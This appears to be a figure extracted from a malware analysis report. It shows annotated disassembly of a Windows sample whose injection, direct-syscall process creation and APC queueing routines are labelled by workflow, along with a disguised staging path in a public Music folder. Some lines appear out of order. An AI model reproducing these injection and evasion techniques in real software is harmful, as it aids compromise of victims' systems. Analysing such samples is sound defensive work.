 mov rbx, [rsp+58h+arg_0]
add rsp, 50h
pop rdi
retn
loc_162AD8: ; lpBuffer
lea rdx, Buffer
lea rcx, [rsp+58h+Name] ; lpName
mov r8d, 104h ; nSize
call cs:GetEnvironmentVariableW
test eax, eax
jnz short loc_162AFD
xor ecx, ecx ; uExitCode
call cs:ExitProcess
loc_162AFD:
call Parse_Environment_Variable
lea rdx, aCUsersPublicMu ; "c:\\users\\public\\music\\wmsetup.tmp"
lea rcx, String1 ; lpString1
call cs:lstrcpyW
cmp cs:dword_164054, ebx
jz short loc_162B4F
cmp cs:dwProcessId, ebx
jnz short loc_162B45
loc_162B4F:
cmp cs:dword_164058, ebx
jz short loc_162BA1
"s" workflow
lea rcx, word_164060 ; lpString2
call ToolHelp_First_Next
mov cs:dwProcessId, eax
test eax, eax
jnz short loc_162B45
lea rdx, [rsp+58h+hThread]
lea rcx, [rsp+58h+var_28]
mov [rsp+58h+var_28], rbx
mov [rsp+58h+hThread], rbx
call Creates_Process_Sys_Direct
test eax, eax
jz short loc_162BAB
xor ecx, ecx ; uExitCode
call cs:ExitProcess
mov rbx, [rsp+58h+hThread]
mov rdx, [rsp+58h+var_28]
lea r9, MainLoopReg
mov r8, rbx
mov rcx, rdi
call QueueAPC
test eax, eax
jnz short loc_162BAB
"i" workflow
loc_162B45: ; lpBuffer
mov rcx, rdi
call Inject_Process
jmp short loc_162BAB
"p" workflow
mov ecx, 1
call MainLoopReg
xor edx, edx ; dwExitCode
mov rcx, rbx ; hThread
call cs:TerminateThread
jmp short loc_162BAB
loc_162BAB: ; uExitCode
xor ecx, ecx
call cs:ExitProcess